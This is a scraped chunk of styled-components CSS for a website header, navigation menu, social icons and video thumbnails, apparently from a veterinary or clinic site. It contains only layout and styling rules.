@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.kpZWUQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.kpZWUQ .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kpZWUQ .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.kpZWUQ .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.kpZWUQ .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.kpZWUQ .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.kpZWUQ .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.kpZWUQ .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.kpZWUQ .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.kpZWUQ .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.kpZWUQ .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.kpZWUQ .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.kpZWUQ .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.kpZWUQ svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.kpZWUQ svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.kpZWUQ.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.kpZWUQ.burger-open .nonSplit{display:block;}/*!sc*/
.kpZWUQ.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.kpZWUQ.burger-open .link-CTA{display:none;}/*!sc*/
.kpZWUQ.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.kpZWUQ.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.kpZWUQ.burger-open .map svg{margin-top:5px;}/*!sc*/
.kpZWUQ.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.kpZWUQ.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kpZWUQ.burger-open .call svg{margin-top:0;}/*!sc*/
.kpZWUQ.burger-open .sms{border-left:none;}/*!sc*/
.kpZWUQ.burger-open .book,.kpZWUQ.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.kpZWUQ.burger-open .book > a,.kpZWUQ.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.kpZWUQ.burger-close .details-CTA{display:none;}/*!sc*/
.kpZWUQ.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kpZWUQ.burger-close .map a,.kpZWUQ.burger-close .call a,.kpZWUQ.burger-close .book a,.kpZWUQ.burger-close .pharmacyCta a,.kpZWUQ.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.kpZWUQ.burger-close .map svg,.kpZWUQ.burger-close .call svg,.kpZWUQ.burger-close .book svg,.kpZWUQ.burger-close .pharmacyCta svg,.kpZWUQ.burger-close .sms svg{margin-top:2px;}/*!sc*/
.kpZWUQ.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.kpZWUQ.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.kpZWUQ.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kpZWUQ.burger-close .nonSplit .map:nth-child(1),.kpZWUQ.burger-close .nonSplit .call:nth-child(1),.kpZWUQ.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.kpZWUQ.burger-close .nonSplit .map:nth-child(2),.kpZWUQ.burger-close .nonSplit .call:nth-child(2),.kpZWUQ.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.kpZWUQ.burger-close .nonSplit .map:nth-child(3),.kpZWUQ.burger-close .nonSplit .call:nth-child(3),.kpZWUQ.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.kpZWUQ{display:none;}}/*!sc*/
@media (max-width:63.99875em){.kpZWUQ.burger-open.has-sticky-cta{padding:0;}.kpZWUQ.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.kpZWUQ.burger-open.has-sticky-cta .book{margin-bottom:0;}.kpZWUQ.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.kpZWUQ.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.kpZWUQ.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.kpZWUQ.burger-open.has-sticky-cta .nonSplit .book{display:none;}.kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#65b766);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.kpZWUQ.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"kpZWUQ,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.hGNtTA{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.hGNtTA:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.hGNtTA svg,.hGNtTA img{fill:var(--sc-social-icon--color-fill,#65b766);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.hGNtTA img{display:block;}/*!sc*/
.hGNtTA a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#65b766);}/*!sc*/
.hGNtTA a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#65b766);border-color:var(--sc-social-icon--border-color-icon-hover,#65b766);}/*!sc*/
.hGNtTA a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"hGNtTA,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.dONwov{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.dONwov .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.dONwov .mobile-only{display:block;}}/*!sc*/
.dONwov .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.dONwov .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.dONwov .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,);}/*!sc*/
@media (min-width:1024px){.dONwov .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.dONwov.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.dONwov.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#e32646);}/*!sc*/
@media (min-width:1024px){.dONwov.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dONwov a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dONwov .heading_five{width:100%;}/*!sc*/
.dONwov .heading_five a{width:100%;}/*!sc*/
.dONwov .phone-link,.dONwov .address-link{color:var(--sc-font-color-h5-base,#e32646);line-height:var(--sc-header--top-nav-line-height,17px);vertical-align:text-top;}/*!sc*/
.dONwov .phone-link:hover,.dONwov .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,);}/*!sc*/
.dONwov .phone-link:hover .heading_five,.dONwov .address-link:hover .heading_five{color:var(--sc-header--color-hover,);}/*!sc*/
.dONwov .nav-phone,.dONwov .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.dONwov .nav-phone a,.dONwov .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-phone a,.dONwov .nav-sms a{cursor:pointer;}}/*!sc*/
.dONwov .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.dONwov .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.dONwov .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.dONwov .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.dONwov .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#333333);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.dONwov .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility-link{padding:0;}.dONwov .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.dONwov .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.dONwov .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.dONwov .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.dONwov .nav-utility{width:auto;}}/*!sc*/
.dONwov .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.dONwov .nav-address{margin-top:0;}}/*!sc*/
.dONwov .nav-phone,.dONwov .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,17px);color:var(--sc-font-color-h5-base,#e32646);}/*!sc*/
.dONwov .nav-phone h5,.dONwov .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.dONwov .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.dONwov .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.dONwov{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"dONwov,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.dftgIs{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.dftgIs .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dftgIs .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.dftgIs .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.dftgIs .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.dftgIs .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.dftgIs .key-category-link{width:100%;}/*!sc*/
.dftgIs .key-category-menu{width:100%;}/*!sc*/
.dftgIs .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.dftgIs .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,);}}/*!sc*/
.dftgIs .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.dftgIs .key-category-menu svg{display:none;}}/*!sc*/
.dftgIs .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.dftgIs .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.dftgIs .key-category-link,.dftgIs .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.38px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.38px);letter-spacing:var(--sc-letter-spacing-h4,0.38px);border-bottom:2px solid transparent;}/*!sc*/
.dftgIs .key-category-link:hover,.dftgIs .key-category-menu:hover,.dftgIs .key-category-link:active,.dftgIs .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.dftgIs .key-category-link,.dftgIs .key-category-menu{font-size:var(--sc-font-size-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.76px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.dftgIs .key-category-link,.dftgIs .key-category-menu{font-size:var(--sc-font-size-h4_desktop,19px);}}/*!sc*/
.dftgIs .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dftgIs .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dftgIs .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.dftgIs .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.dftgIs .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.dftgIs .svg-search-icon path,.dftgIs .svg-search-icon polygon,.dftgIs .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.dftgIs .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.dftgIs .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.dftgIs .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.dftgIs .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.dftgIs .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.dftgIs{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.dftgIs .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.dftgIs .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.dftgIs{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"dftgIs,"}/*!sc*/
.fWrkOg{display:block;position:absolute;left:15px;}/*!sc*/
.fWrkOg .bars{width:30px;display:block;}/*!sc*/
.fWrkOg .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.fWrkOg .bars span:last-child{margin-bottom:0;}/*!sc*/
.fWrkOg .bars .center{width:15px;}/*!sc*/
.fWrkOg .close-button{height:16px;width:16px;}/*!sc*/
.fWrkOg .close-button path{stroke:#000;}/*!sc*/
.fWrkOg.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.fWrkOg.hamburger-open .bars span{display:none;}/*!sc*/
.fWrkOg.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
@media (min-width:1024px){.fWrkOg{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"fWrkOg,"}/*!sc*/
.OUhWs{height:100%;}/*!sc*/
.OUhWs .yt-img{border:none;padding:0;height:100%;width:100%;background-color:transparent;position:absolute;top:0;left:0;}/*!sc*/
.OUhWs .yt-img img{width:100%;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;height:100%;object-fit:cover;}/*!sc*/
.OUhWs .yt-img svg{top:50%;left:50%;z-index:1;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.OUhWs .yt-img svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#212121;fill-opacity:0.8;}/*!sc*/
.OUhWs .yt-img:hover,.OUhWs .yt-img:focus{cursor:pointer;}/*!sc*/
.OUhWs .yt-img:hover svg path:first-of-type,.OUhWs .yt-img:focus svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#f00;fill-opacity:1;}/*!sc*/
data-styled.g23[id="sc-1aa91ad-0"]{content:"OUhWs,"}/*!sc*/
.hWBsqd{height:100%;}/*!sc*/
.hWBsqd .yt-img{border:none;padding:0;height:100%;width:100%;background-color:transparent;position:absolute;top:0;left:0;}/*!sc*/
.hWBsqd .yt-img img{width:100%;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;height:100%;object-fit:cover;}/*!sc*/
.hWBsqd .yt-img svg{top:50%;left:50%;z-index:1;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.hWBsqd .yt-img svg path:first-of-type{-webkit-transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);transition:fill 0.1s cubic-bezier(0,0,0.2,1),fill-opacity 0.1s cubic-bezier(0,0,0.2,1);fill:#212121;fill-opacity:0.8;}/*!sc*/
.hWBsqd .yt-img:hover,.hWBsqd .yt-img:focus{cursor:pointer;}/*!sc*/
